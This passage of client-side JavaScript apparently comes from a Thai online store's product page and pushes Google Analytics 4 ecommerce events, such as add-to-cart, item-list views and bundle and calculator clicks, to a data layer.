			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({
				event: eventName,
				item_id: gtmId,
				item_name: gtmName.replaceAll("”", ""), 
				discount: gtmPriceDiscount,
				price: gtmPrice,
				item_brand: gtmBrand,
				item_category: gtmCategory1,
				item_category2: gtmCategory2,
				item_category3: gtmCategory3,
				item_category4: gtmCategory4,
				item_category5: null,
				hp_mc: "SA010303",
				hp_mch1: "SA0103",
				hp_mch2: "SA01",
				hp_mch3: "SA"
			});
		});

		function ga4CalculatorEvent(eventName) {
			var gtmId = $("#gtmId").val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var totalResult = $("#totalResult").text().replace(/,/g, '');
			var gtmCategory4 = "null";
			if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmQuantity = $("#" + gtmId + "-quantity").val();
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmbutton = $('.mkp-calculator-modal .header').find('label').text().trim();

			var gtmOnlineDiscountBadge = false;
			if (gtmPriceDiscountMore > 0) gtmOnlineDiscountBadge = true;

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmPriceDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}
			var price, discount;
			if(eventName == 'pdp_confirm_your_design_click'){
				price = parseFloat(totalResult);
				discount = gtmDiscount;
			}else{
				price = gtmPrice;
				discount = gtmPriceDiscount;
			}
			var item_list_id = gtmCategory1 + "_" + gtmId;
			var item_list_name = gtmCategory1;

			if (Object.keys(itemSelected).length > 0) {
				if (Object.keys(itemSelected).includes(gtmId.toString()) == true) {
				item_list_id = itemSelected[gtmId].item_list_id;
				item_list_name = itemSelected[gtmId].item_list_name;
				}
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: eventName,
				calculation_list_id: item_list_id,
				calculation_list_name: gtmbutton,
				item_id: gtmId,
				item_name: gtmName.replaceAll("”", ""), 
				item_brand: gtmBrand,
				item_category: gtmCategory1,
				item_category2: gtmCategory2,
				item_category3: gtmCategory3,
				item_category4: gtmCategory4,
				item_category5: null,
				discount: discount,
				price: price,
				hp_mc: "SA010303",
				hp_mch1: "SA0103",
				hp_mch2: "SA01",
				hp_mch3: "SA"
			});
		}

		function ga4AddToCart(action, cartType, chkCartBottom, isFromCalculator = false) {
			if (cartType != undefined) {
				if (chkCartBottom) {
					if (action == 'INST') {
						if (typeof ga4AddToCartCommon === "function") ga4AddToCartCommon('installment_bottom');
					} else {
						if (typeof ga4AddToCartCommon === "function") ga4AddToCartCommon('', '_bottom');
					}
				} else {
					if (action == 'INST') {
						if (typeof ga4AddToCartCommon === "function") ga4AddToCartCommon('installment');
					} else if (cartType == 'TRADEIN') {
						if (typeof ga4AddToCartCommon === "function") ga4AddToCartCommon('add-to-cart_trade-in');
					}else if (isFromCalculator) {
						if (typeof ga4AddToCartCommon === "function") ga4AddToCartCommon('add-to-cart_calculator');
					} else {
						if (typeof ga4AddToCartCommon === "function") ga4AddToCartCommon();
					}
				}
			}
		}
		var servicerefdata = '';
		function addServiceref(serviceid, OnlineDiscountBadge, item_list_name, gtmQuantity, callback) {
			$.ajax({
				type: "POST",
				url: contextPath + "/service/ga/item-serviceref.jsp",
				data: {id : serviceid},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				traditional: true,
				success: function(data) {
					var parsed = JSON.parse(data);
					servicerefdata = parsed.serviceId.map((id, index) => {
						let hp_mch1, hp_mch2, hp_mch3;
						if (parsed.serviceMchId[index] !== undefined) {
							hp_mch1 = parsed.serviceMchId[index].substring(0, 6);
							hp_mch2 = parsed.serviceMchId[index].substring(0, 4);
							hp_mch3 = parsed.serviceMchId[index].substring(0, 2);
						}
						return {
							item_id: id,
							item_name: parsed.serviceName[index],
							item_category: parsed.serviceCategoryAll[index],
							item_category1: parsed.serviceCategory1[index],
							item_category2: parsed.serviceCategory2[index],
							item_category3: parsed.serviceCategory3[index],
							item_category4: parsed.serviceCategory4[index],
							item_categoryId: parsed.serviceCategoryId[index],
							item_categoryId1: parsed.serviceCategoryId1[index],
							item_categoryId2: parsed.serviceCategoryId2[index],
							item_categoryId3: parsed.serviceCategoryId3[index],
							item_categoryId4: parsed.serviceCategoryId4[index],
							discount: parsed.servicePrice[index],
							online_discount_badge: OnlineDiscountBadge,
							price: parsed.servicePrice[index],
							quantity: gtmQuantity,
							hp_mc: parsed.serviceMchId[index],
							hp_mch1: hp_mch1,
							hp_mch2: hp_mch2,
							hp_mch3: hp_mch3,
							item_list_id: item_list_name + '_' + id,
							item_list_name: item_list_name,
							seller_name: parsed.servicePartnerName[index],
							seller_id: parsed.servicePartnerId[index],
						};
					});
					if (callback) callback();
				}, error: function(data) {
					$.unblockUI();
					console.log("AddToCart: err.message = " + data);
					if (callback) callback();
				}
			});
		}
		function ga4AddToCartCommon(cart_button_type = "", suffix = "") {
			// Add To Cart
			var gtmId = $("#gtmId").val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmCategory4 = $("#gtmCategory4-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			var gtmSellerName = $("#gtmSellerName-" + gtmId).val();
			var gtmSellerId = $("#gtmSellerId-" + gtmId).val();
			
			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			if (gtmCategory4 == "null" || gtmCategory4 == "" || gtmCategory4 == undefined) gtmCategory4 = null;
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmQuantity = $("#" + gtmId + "-quantity").val();
			let gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			let gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			let gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			let gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var price, discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			} else if($(".discount-price").find('.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			} else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var gtmOnlineDiscountBadge = false;
			if ($(".discount-price").find('.savemore-discount').length > 0 || $(".discount-price").find('.online-discount').length > 0) gtmOnlineDiscountBadge = true;

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmPriceDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			var textLocation = "add-to-cart";
			var checkButtonType = $('.btn-addtocart > button:first').text();
			var productAddToCart = 'เพิ่มใส่รถเข็น';
			var productAddToCartPreOrder = 'PRE-ORDER';

			if (checkButtonType == productAddToCartPreOrder) {
				textLocation = "pre-order";
			}
			if (cart_button_type != "") textLocation = cart_button_type;

			var item_list_id = gtmCategory1 + "_" + gtmId;
			var item_list_name = gtmCategory1;

			if (Object.keys(itemSelected).length > 0) {
				if (Object.keys(itemSelected).includes(gtmId.toString()) == true) {
					item_list_id = itemSelected[gtmId].item_list_id;
					item_list_name = itemSelected[gtmId].item_list_name;
				}
			}
			var total_price = parseFloat(price) * parseInt(gtmQuantity);
			if ((textLocation + suffix) != "add-to-cart_trade-in"){
				const serviceref = document.querySelectorAll('input[name="product-serviceref"]:checked');
				if(serviceref.length > 0){
					const allServiceId = [];
					serviceref.forEach(function(item) {
						allServiceId.push(item.value);
					});
					addServiceref(allServiceId, gtmOnlineDiscountBadge, item_list_name, gtmQuantity, function() {
						window.dataLayerGA4 = window.dataLayerGA4 || [];
						window.dataLayerGA4.push({ ecommerce: null });
						window.dataLayerGA4.push({
							event: 'add_to_cart',
							ecommerce : {
								currency: 'THB',
								value: total_price,
								cart_button_type: textLocation + suffix,
								items: [{
										item_id: gtmId,
										item_name: gtmName.replaceAll("”", ""),
										item_brand: gtmBrand,
										item_category: gtmCategory1,
										item_category2: gtmCategory2,
										item_category3: gtmCategory3,
										item_category4: gtmCategory4,
										item_category5: null,
										discount: discount,
										online_discount_badge: gtmOnlineDiscountBadge,
										price: parseFloat(price),
										quantity: parseInt(gtmQuantity),
										hp_mc: gtmMchId,
										hp_mch1: hp_mch1,
										hp_mch2: hp_mch2,
										hp_mch3: hp_mch3,
										item_list_id: item_list_id,
										item_list_name: item_list_name,
										seller_name: gtmSellerName,
										seller_id: gtmSellerId,
									},...servicerefdata
								]
							}
						});
					});
				}else{
					window.dataLayerGA4 = window.dataLayerGA4 || [];
					window.dataLayerGA4.push({ ecommerce: null });
					window.dataLayerGA4.push({
						event: 'add_to_cart',
						ecommerce : {
							currency: 'THB',
							value: total_price,
							cart_button_type: textLocation + suffix,
							items: [{
									item_id: gtmId,
									item_name: gtmName.replaceAll("”", ""),
									item_brand: gtmBrand,
									item_category: gtmCategory1,
									item_category2: gtmCategory2,
									item_category3: gtmCategory3,
									item_category4: gtmCategory4,
									item_category5: null,
									discount: discount,
									online_discount_badge: gtmOnlineDiscountBadge,
									price: parseFloat(price),
									quantity: parseInt(gtmQuantity),
									hp_mc: gtmMchId,
									hp_mch1: hp_mch1,
									hp_mch2: hp_mch2,
									hp_mch3: hp_mch3,
									item_list_id: item_list_id,
									item_list_name: item_list_name,
									seller_name: gtmSellerName,
									seller_id: gtmSellerId,
								}
							]
						}
					});
				}
				ajaxPutItemSelectAll(gtmId,item_list_name.replaceAll(" ", "_"));
			}else{
				window.dataLayerGA4.push({
					event: 'add_to_cart',
					ecommerce : {
						currency: 'THB',
						value: total_price,
						cart_button_type: textLocation + suffix,
						items: [{
							item_id: gtmId,
							item_name: gtmName.replaceAll("”", ""),
							item_brand: gtmBrand,
							item_category: gtmCategory1,
							item_category2: gtmCategory2,
							item_category3: gtmCategory3,
							item_category4: gtmCategory4,
							item_category5: null,
							discount: discount,
							online_discount_badge: gtmOnlineDiscountBadge,
							price: parseFloat(price),
							quantity: parseInt(gtmQuantity),
							hp_mc: gtmMchId,
							hp_mch1: hp_mch1,
							hp_mch2: hp_mch2,
							hp_mch3: hp_mch3,
							item_list_id: item_list_id,
							item_list_name: item_list_name,
							seller_name: gtmSellerName,
							seller_id: gtmSellerId,
						}]
					}
				});
				ajaxPutItemSelectAll(gtmId,item_list_name.replaceAll(" ", "_"));
			}
		}

		function ga4AddToCartBundle() {
			// Bundle & Category Discount
			$(".promotion.promotion-bundle.bundle .add-to-cart").click(function() {
				var _this = $(this).parent();
					// Bundle
					_this = $(this).parent().parent().find('.product-list-products:first');
					var itemArr = _this.find('.product-bundle-item');
					var item = [];
					var Originalvalue = parseFloat($(this).parent().find('.currency-container:last .amount').text().replace(",",""));
					var value = parseFloat($(this).parent().find('.currency-container:first .amount').text().replace(",",""));
					
					var swiperElm = $('.promotion.promotion-bundle.bundle .promotion-detail .promotion-wrap');
					swiperElm.find('.product-card-mkp-plp-bundle').each(function() {

						var classes = $(this).attr('class');
						var match = classes.match(/partnumber-(\d+)/);
						var classNumber = match[1];

						var gaName =  $(this).find(`input[id^="gtmNameEN-"]`).val();
						var gaProductId = classNumber;
						var gaPrice = parseFloat($(this).find(`input[id^="gtmPrice-"]`).val());
						var gaOriginalPrice = parseFloat($(this).find(`input[id^="gtmPriceOriginal-"]`).val());
						var gaDiscountPrice = $(this).find(`input[id^="gtmDiscount-"]`).val();
						var gaPrductBrand = $(this).find(`input[id^="gtmBrand-"]`).val();
						var gaPrductCate = $(this).find(`input[id^="gtmCategoryAll-"]`).val();
						let gtmIsNetPrice = $(this).find(`input[id^="gtmIsNetPrice-"]`).val();
						var gaMchId = $(this).find(`input[id^="gtmMchId-"]`).val();
						let gtmPartnerName = $(this).find(`input[class^="gtmPartnerName-"]`).val();
						let gtmPartnerId = $(this).find(`input[class^="gtmPartnerId-"]`).val();
						var gtmNetPrice = $(this).find(`input[id^="gtmNetPrice-"]`).val();
						var gtmPriceDiscount;
						var gtmOnlineDiscountBadge = false;
						if ($(this).closest('.product-card-mkp-plp-bundle').find('.online-discount').length > 0) gtmOnlineDiscountBadge = true;
						if (gtmIsNetPrice == "true") {
							gaPrice = gtmNetPrice;
							gtmPriceDiscount = gaOriginalPrice - gaPrice;
						}else if($(this).closest('.product-plp-card').find('.online-discount .amount').length > 0){
							gtmPriceDiscount = gaOriginalPrice - gaPrice;
							gaPrice = gaPrice;
						}else {
							gtmPriceDiscount = gaOriginalPrice - gaPrice + gaDiscountPrice;
							gaPrice = gaPrice - gaDiscountPrice;
						}
						const cateSplit = gaPrductCate.split("/");
						let item_category4 = cateSplit[3];
						let item_category5 = cateSplit[4];
						if (cateSplit[3] == undefined) item_category4 = null;
						if (cateSplit[4] == undefined) item_category5 = null;
						var item_list_id = cateSplit[1] + "_" + gaProductId;
						var item_list_name = cateSplit[1];

						if (Object.keys(itemSelected).length > 0) {
							item_list_name = itemSelected[Object.keys(itemSelected)[0]].item_list_name;
						}

						let hp_mch1, hp_mch2, hp_mch3;
						if(gaMchId != undefined){
							hp_mch1 = gaMchId.substring(0, 6);
							hp_mch2 = gaMchId.substring(0, 4);
							hp_mch3 = gaMchId.substring(0, 2);
						}

							item.push({
							item_id: gaProductId,
							item_name:gaName,
							price:gaPrice,
							Originalprice:gaOriginalPrice,
							item_brand: gaPrductBrand,
							item_category: cateSplit[0],
							item_category2: cateSplit[1],
							item_category3: cateSplit[2],
							item_category4: item_category4,
							item_category5: item_category5,
							discount: parseFloat(gtmPriceDiscount),
							online_discount_badge: gtmOnlineDiscountBadge,
							price: parseFloat(gaPrice),
							quantity: 1,
							hp_mc: gaMchId,
							hp_mch1: hp_mch1,
							hp_mch2: hp_mch2,
							hp_mch3: hp_mch3,
							item_list_id: "detail_bundle-promotion_" + gaProductId,
							item_list_name: "detail_bundle-promotion",
							seller_name: gtmPartnerName,
							seller_id: gtmPartnerId,
						});
					});
					if (item.length == 0) return;
					var sizePushItem = 20;
					for (var i = 0; i < Math.ceil(item.length / sizePushItem); i++) {
						var products = item.slice((sizePushItem * i), (sizePushItem * (i + 1)));

						window.dataLayerGA4 = window.dataLayerGA4 || [];
						window.dataLayerGA4.push({ ecommerce: null }); // Clear the previous ecommerce object
						window.dataLayerGA4.push({
						event: "add_to_cart",
						ecommerce: {
								currency: 'THB',
								value: value,
								cart_button_type: "add-to-cart_bundle",
								items: products
							}
						});
					}
			});

			$(".scrolling.content.promotion-bundle.bundle .add-to-cart").click(function() {
					var	gaProducts = [];
					var	productCard = $(this).closest('.promotion-detail').find('.product-card-mkp-plp-bundle');
					var partnumber = productCard.attr('class').match(/partnumber-(\d+)/);
					if (partnumber) {
					partnumber = partnumber[1];
					}

					var Originalvalue = parseFloat($(this).parent().find('.currency-container:last .amount').text().replace(",",""));
					var value = parseFloat($(this).parent().find('.currency-container:first .amount').text().replace(",",""));

					productCard.each(function(index, elem) {
						var productId = $(elem).attr('id').replace('product-', '');
						var gaName =  $(elem).find('#gtmNameEN-' + productId).val(); 
						var gaProductId = partnumber;
						var gaPrice = $(elem).find('#gtmPrice-' + productId).val();
						var gaOriginalPrice = $(elem).find('#gtmPriceOriginal-' + productId).val();
						var gaDiscountPrice = $(elem).find('#gtmDiscount-' + productId).val();  
						var gaPrductBrand = $(elem).find('#gtmBrand-' + productId).val();
						var gaPrductCate = $(elem).find('#gtmCategoryAll-' + productId).val();
						var gaMchId = $(elem).find('#gtmMchId-' + productId).val(); 

						var gtmOnlineDiscountBadge = false;
						if ($(this).closest('.product-card-mkp-plp-bundle').find('.online-discount').length > 0) gtmOnlineDiscountBadge = true;

						const cateSplit = gaPrductCate.split("/");
						let item_category4 = cateSplit[3];
						let item_category5 = cateSplit[4];
						if (cateSplit[3] == undefined) item_category4 = null;
						if (cateSplit[4] == undefined) item_category5 = null;

						let hp_mch1, hp_mch2, hp_mch3;
						if(gtmMchId != undefined){
							hp_mch1 = gtmMchId.substring(0, 6);
							hp_mch2 = gtmMchId.substring(0, 4);
							hp_mch3 = gtmMchId.substring(0, 2);
						}

						gaProducts.push({
							item_id: gaProductId,
							item_name:gaName,
								price:gaPrice,
								Originalprice:gaOriginalPrice,
								item_brand: gaPrductBrand,
								item_category: cateSplit[0],
								item_category2: cateSplit[1],
								item_category3: cateSplit[2],
								item_category4: item_category4,
								item_category5: item_category5,
								discount: gaDiscountPrice,
								online_discount_badge: gtmOnlineDiscountBadge,
								price: parseFloat(gaPrice),
								quantity: 1,
								hp_mc: gaMchId,
								hp_mch1: hp_mch1,
								hp_mch2: hp_mch2,
								hp_mch3: hp_mch3,
								item_list_id: cateSplit[0] + "_" + gaProductId,
								item_list_name: cateSplit[0]
							});
					});

				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({

					event: "add-to-cart",
					ecommerce: {
						currency: 'THB',
						value: value,
						cart_button_type: "add-to-cart_bundle",
						items: gaProducts
					}
				

				});

			});
		}

		// Add To Cart Calculator Itemspecial
		function ga4AddToCartSpecialCalculator() {
			var gtmId = $("#gtmId").val();
			var gtmName = $("#gtmName-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmCategory4 = "null";
			if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmQuantity = $("#" + gtmId + "-quantity").val();
			var buttonType = $('.prd-addtocart .ui-ext').text().trim().replace(/\s+/g, ' ').toLowerCase();
			var totalResult = $("#totalResult").text().replace(/,/g, '');
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

			var gtmOnlineDiscountBadge = false;
			if (gtmPriceDiscountMore > 0) gtmOnlineDiscountBadge = true;

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmPriceDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			var item_list_id = gtmCategory1 + "_" + gtmId;
			var item_list_name = gtmCategory1;

			if (Object.keys(itemSelected).length > 0) {
				if (Object.keys(itemSelected).includes(gtmId.toString()) == true) {
				item_list_id = itemSelected[gtmId].item_list_id;
				item_list_name = itemSelected[gtmId].item_list_name;
				}
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: 'add_to_cart',
				ecommerce : {
					currency: 'THB',
					value: buttonType == "pre-order" ? parseFloat(totalResult) : parseFloat(gtmPrice),
					cart_button_type: buttonType == "pre-order" ? buttonType : "add-to-cart",
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						item_brand: gtmBrand,
						item_category: gtmCategory1,
						item_category2: gtmCategory2,
						item_category3: gtmCategory3,
						item_category4: gtmCategory4,
						item_category5: null,
						discount: buttonType == "pre-order" ? gtmDiscount : gtmPriceDiscount,
						online_discount_badge: gtmOnlineDiscountBadge,
						price: buttonType == "pre-order" ? parseFloat(totalResult) : parseFloat(gtmPrice),
						quantity: parseInt(gtmQuantity),
						hp_mc: "SA010303",
						hp_mch1: "SA0103",
						hp_mch2: "SA01",
						hp_mch3: "SA",
						item_list_id: item_list_id,
						item_list_name: item_list_name,
						seller_name: gtmPartnerName,
						seller_id: gtmPartnerId,
					}]
				}
			});
		}

		function ga4StoreAddToCart() {
			var gtmId = $("#gtmId").val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmPrice = $("#gtmPrice-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmDiscount = $("#gtmDiscount-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmCategory4 = "null";
			if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmPriceOriginal = $("#gtmPriceOriginal-" + gtmId).val();
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
			var gtmQuantity = $("#" + gtmId + "-quantity").val();

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			var gtmOnlineDiscountBadge = false;
			if (gtmPriceDiscountMore > 0) gtmOnlineDiscountBadge = true;

			var gaStoreId = $('.h11e-store-icon:visible').attr("id");
			if (gaStoreId === undefined) {
				gaStoreId = ''
			} else {
				gaStoreId = gaStoreId.replace('h11e-store-icon-', '');
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: 'add_to_cart',
				ecommerce : {
					currency: 'THB',
					value: parseFloat(gtmPrice),
					cart_button_type: "add-to-cart_find-store",
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						item_brand: gtmBrand,
						item_category: gtmCategory1,
						item_category2: gtmCategory2,
						item_category3: gtmCategory3,
						item_category4: gtmCategory4,
						item_category5: null,
						discount: gtmPriceDiscount,
						online_discount_badge: gtmOnlineDiscountBadge,
						price: parseFloat(gtmPrice),
						quantity: parseInt(gtmQuantity),
						hp_mc: "SA010303",
						hp_mch1: "SA0103",
						hp_mch2: "SA01",
						hp_mch3: "SA",
						item_list_id: gtmCategory1 + "_" + gtmId,
						item_list_name: gtmCategory1
					}]
				}
			});
		}

		function initGA4ImpressionBoughtTogether(){
			var event, eventName;
			const itemListName = "detail_bought-together-product";
			const itemElm = $('.promotion-double .swiper-container .swiper-slide .product-card-mkp-s4');
			event = "view";
			eventName = "view_item_list";
			const swiperElm = $('.promotion-double .swiper-container');

			var gaProducts = [];
			$(itemElm).each(function(index, elem) {
				if(isOnScreenAndAnotherDiv($(elem), swiperElm) != true ) return;

				if ($(elem).context.gtmPushed) return;
				$(elem).context.gtmPushed = true;

				var gtmId = $(this).data("value");
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmName = $("#gtmNameEN-" + gtmId).val();
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
				var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
				var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
				var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
				var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
				var gtmMchId = $("#gtmMchId-" + gtmId).val();
				let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
				let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

				var price;
				var discount;
				if (gtmIsNetPrice == "true") {
					price = gtmNetPrice;
					discount = gtmPriceOriginal - price;
				} else if($(elem).find('.online-discount .amount').length > 0){
					discount = gtmPriceOriginal - gtmPrice;
					price = gtmPrice;
				} else {
					discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
					price = gtmPrice - gtmDiscount;
				}

				var buyOnlineBadge = false;
				if ($(this).find('.online-discount').length > 0) buyOnlineBadge = true;

				const cateSplit = gtmCategoryAll.split("/");

				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				gaProducts.push({
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					discount: parseFloat(discount),
					index: index + 1,
					item_brand: gtmBrand,
					item_category: cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					online_discount_badge: buyOnlineBadge,
					price: parseFloat(price),
					hp_mc: gtmMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3,
					seller_name: gtmPartnerName,
					seller_id: gtmPartnerId,
					item_list_name: itemListName,
					item_list_id: itemListName + '_' + gtmId,
				});
			});

			if (gaProducts.length == 0) return;
			var sizePushItem = 20;
			for (i = 0; i < (gaProducts.length / sizePushItem); i++) {
				var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "view_item_list",
					ecommerce: {
						items: products
					}
				});
			}

			if ($('.promotion-double .swiper-container').length > 0) {
				var swiperBoughtTogether = document.querySelector('.promotion-double .swiper-container').swiper;
				swiperBoughtTogether.on('slideChange', function() {
					setTimeout(function() { initGA4ImpressionBoughtTogether(); }, 300);
				});
			}
		}

		$(".promotion-double .swiper-container .swiper-slide .product-card-mkp-s4").click(function() {
			var index = $(this).closest(".swiper-slide").index() + 1;
			initGA4SelectBoughtTogether(this,index);
		});

		function initGA4SelectBoughtTogether(_this, index){
			var event, eventName;
			const itemListName = "detail_bought-together-product";
			event = "select";
			eventName = "select_item";

			var gaProducts = [];
			var gtmId = $(_this).data("value");
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

			var price;
			var discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			} else if($(_this).find('.online-discount .amount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			} else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var buyOnlineBadge = false;
			if ($(_this).find('.online-discount').length > 0) buyOnlineBadge = true;

			const cateSplit = gtmCategoryAll.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "select_item",
				ecommerce: {
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						discount: parseFloat(discount),
						price: parseFloat(price),
						index: index,
						item_brand: gtmBrand,
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
